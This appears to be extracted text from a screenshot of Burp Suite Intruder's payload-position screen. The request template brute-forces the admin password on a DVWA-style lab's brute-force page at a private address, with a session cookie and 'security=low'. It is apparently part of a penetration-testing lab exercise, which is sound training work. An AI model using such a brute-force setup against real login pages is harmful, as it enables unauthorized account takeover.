 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.37.158
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=admin&password=§pass§&Login=Login HTTP/1.1
2 Host: 192.168.37.158
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Referer: http://192.168.37.158/vulnerabilities/brute/?username=admin&password=1234&Login=Login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ht68k1j88p12o5m90fnh7msr2l; security=low
10 Connection: close
11
12